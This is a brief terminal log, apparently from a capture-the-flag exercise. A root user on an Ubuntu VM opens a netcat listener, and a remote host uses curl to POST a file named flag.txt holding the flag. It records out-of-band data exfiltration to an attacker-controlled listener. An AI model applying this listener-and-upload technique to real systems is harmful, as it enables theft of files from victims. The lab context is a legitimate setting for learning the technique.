 root@VM-0-6-ubuntu:~# nc -lvvp 39876
Listening on [0.0.0.0] (family 0, port 39876)
^C
root@VM-0-6-ubuntu:~# nc -lvvp 39876
Listening on [0.0.0.0] (family 0, port 39876)
Connection from 39.104.54.192 43702 received!
POST / HTTP/1.1
Host: 121.5.169.223:39876
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 202
Content-Type: multipart/form-data; boundary=------------------------91ff36874fed
8e5c
--------------------------91ff36874fed8e5c
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
flag{6d9bdd0729}
--------------------------91ff36874fed8e5c--